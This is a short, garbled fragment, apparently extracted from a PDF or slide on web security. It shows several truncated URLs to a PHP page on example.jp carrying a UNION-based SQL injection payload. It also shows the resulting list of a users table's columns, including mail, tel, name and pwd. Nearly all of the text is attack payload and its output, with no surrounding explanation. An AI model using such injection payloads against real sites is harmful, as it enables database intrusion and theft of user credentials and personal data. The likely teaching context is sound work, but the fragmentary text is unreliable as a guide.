 http://example.jp/44/44-001.php?author='+union+select+table_name,column
http://example.jp/44/44-001.php?author='+union+select+table_name,column_name,data_type,nu...
http://example.jp/44/44-001.php?author='+union+select+table_name,column_name,data_t
http://example.jp/44/44-001.php?author='...
users mail character varying
users addr character varying
users id character varying
users tel character varying
users name character varying
users pwd character varying